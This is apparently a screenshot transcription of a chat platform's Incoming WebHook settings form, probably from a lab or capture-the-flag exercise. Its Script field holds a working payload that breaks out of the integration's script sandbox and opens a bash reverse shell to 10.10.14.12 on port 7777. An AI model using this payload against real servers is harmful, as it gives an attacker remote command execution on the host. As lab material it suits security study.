 Incoming WebHook Integration
Delete
Save changes
Enabled
True
False
Name (optional)
Niko
You should name it to easily manage your integrations.
Post to Channel
#general
Messages that are sent to the Incoming WebHook will be posted here.
Start with @ for user or # for channel. Eg: @john or #general
Post as
admin
Choose the username that this integration will post as.
The user must already exist.
Alias (optional)
Optional
Choose the alias that will appear before the username in messages.
Avatar URL (optional)
Optional
You can override the avatar used to post from this integration.
Should be a URL of an image.
Emoji (optional)
Optional
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
True
False
Script
1 const require = console.log.constructor('return process.mainModule.require')();
2 require('child_process').exec('bash -c "bash -i >& /dev/tcp/10.10.14.12/7777 0>&1"');
3